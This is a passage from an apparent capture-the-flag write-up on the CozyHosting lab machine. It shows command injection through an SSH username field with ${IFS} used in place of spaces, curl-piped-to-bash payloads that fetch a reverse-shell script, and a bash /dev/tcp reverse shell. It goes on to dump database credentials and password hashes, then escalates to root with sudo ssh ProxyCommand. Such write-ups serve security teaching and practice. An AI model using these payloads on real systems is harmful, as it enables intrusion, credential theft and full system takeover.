

No clue. We are getting the error as before. Now let’s try the same command in username field..

And this time we got some different error, finaly 😂. But it was not so useful, lol. It says that user name cannot have space, but that space between out command and # symbol is mandotory to comment out the remaining junks after the # symbol.

Got an idea, in linux terminal ${IFS} can be used as alternative of whitespace. So let’s try using this variable to bypass space constraint.


And we got a blank screen. I guess, my command injection has run because i am not getting any error.
But we cannot just assume it, we need to confirm this. So I have a plan. We will run a server on our host machine, then using curl commant we will try to access some random file, say test.txt by a payload in username field. If the command runs, we will get it logged in out host machine.
- let’s craft a payload.
cyb3ritic;curl${IFS}http://10.10.14.9/test.txt${IFS}#
So out final command that would run on server would look like below and will run the curl
ssh cyb3ritic;curl http://10.10.14.9/test.txt #10.10.14.9 -i [key]

And voila, it worked. This is command injection my friends. We get the following log:

┌──(cyb3ritic㉿kali)-[~]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.230 - - [26/Feb/2025 23:26:39] code 404, message File not found
10.10.11.230 - - [26/Feb/2025 23:26:39] "GET /test.txt HTTP/1.1" 404 -
So we are confirmed that there is command injection now getting a shell shall be easy. We will create a malicious bash script that could give us reverse shell, in the same directory from where we initiated a server on ouu local machine then curl it through the same payload with some modification to run that bash script on the server. Sound’s fun, right?
steps to exploit command injection
- create a file named revshell with following code:
#!/bin/bash
bash -i &>/dev/tcp/<you ip>/<your port> <&1
give it executable permission with command
chmod +x revshellstart your server using command
python -m http.serverfire up ur netcat listener in another tab to recieve reverse shell
nc -lnvp <your port>
Now the payload shall be:
cyb3ritic;curl${IFS}http://10.10.14.9/revshell|bash;${IFS}#

This would be interpreted as following and the command inside teh revshell file will be directly executed and we will get a shell in out netcat listener.
ssh cyb3ritic;curl http://10.10.14.9/revshell|bash; #10.10.14.9 -i [key]
Let’s stablize the shell with following command:
python3 -c "import pty;pty.spawn('/bin/bash')"
export term=XTERM
press ctrl + z
stty raw -echo; fg
Phase 4: Privilege Escalation
Now we have good shell. In /home directory we have a sub-directory josh to whom we don’t have access.
app@cozyhosting:/app$ cd /home
app@cozyhosting:/home$ ls
josh
app@cozyhosting:/home$ cd josh
bash: cd: josh: Permission denied
Lateral/horizontal privilege escalation
okay. Let’s see how we can get some horizontal privilege escalation. In our /app directory we have a jar file cloudhosting-0.0.1.jar. Trying to unzip gives us an error, so let’s copy the file in /tmp directory: cp cloudhosting-0.0.1.jar /tmp/ and unzip it: unzip /tmp/cloudhosting-0.0.1.jar. We get two directories BOOT_INF and META_INF. META_INF contains some metadata. so we will look to it later. In BOOT_INF we have some fishy information.
app@cozyhosting:/tmp$ cd BOOT-INF/
app@cozyhosting:/tmp/BOOT-INF$ ls
classes  classpath.idx  layers.idx  lib
app@cozyhosting:/tmp/BOOT-INF$ cd classes
app@cozyhosting:/tmp/BOOT-INF/classes$ ls
application.properties  htb  static  templates
app@cozyhosting:/tmp/BOOT-INF/classes$ cat application.properties
server.address=127.0.0.1
server.servlet.session.timeout=5m
management.endpoints.web.exposure.include=health,beans,env,sessions,mappings
management.endpoint.sessions.enabled = true
spring.datasource.driver-class-name=org.postgresql.Driver
spring.jpa.database-platform=org.hibernate.dialect.PostgreSQLDialect
spring.jpa.hibernate.ddl-auto=none
spring.jpa.database=POSTGRESQL
spring.datasource.platform=postgres
spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting
spring.datasource.username=postgres
spring.datasource.password=Vg&nvzAQ7XxR
We have a postgresql server running on localhost and we have it’s cedentials. Let’s dig in.
app@cozyhosting:/tmp/BOOT-INF/classes$ psql -h localhost -U postgres
Password for user postgres:
psql (14.9 (Ubuntu 14.9-0ubuntu0.22.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.

postgres=#
here you can see databases using \l command and then \c to switch to particular databases. then \d to list available tables.
postgres=# \l
postgres=# \c cozyhosting
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
You are now connected to database "cozyhosting" as user "postgres".
cozyhosting=# \d
cozyhosting=# SELECT * FROM users;

 kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
 admin     | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
we got the hashes for kanderson and admin user. We can use hashes.io to decrypt the hashes.

We got the password for Kanderson. But there was only one user josh in /home directory so kanderson must be the josh.. Let’s try logging in as josh.
app@cozyhosting:/tmp/BOOT-INF/classes$ su josh
Password:
josh@cozyhosting:/tmp/BOOT-INF/classes$
And we are logged in. Now we can easily grab the user.txt with following command series.
josh@cozyhosting:/tmp/BOOT-INF/classes$ cd /home/josh
josh@cozyhosting:~$ ls
user.txt
josh@cozyhosting:~$ cat user.txt
36******************************
Vertical privilege escalation
While enumeratin, sudo -l gives us that user josh can run /usr/bin/ssh with root privilege on this system.
josh@cozyhosting:~$ sudo -l
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
Now time to check GTFOBins. There I found how I can run a Proxy command within the ssh command to get a shell. Refer this link

Using the same trick, We can easily get the shell as root and after that grabbing the root.txt file should not be hard,
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cat /root/root.txt
41******************************
#
And Voila, we got root access. That was quiet easy. Thanks for reading this writeup. Hope u liked it.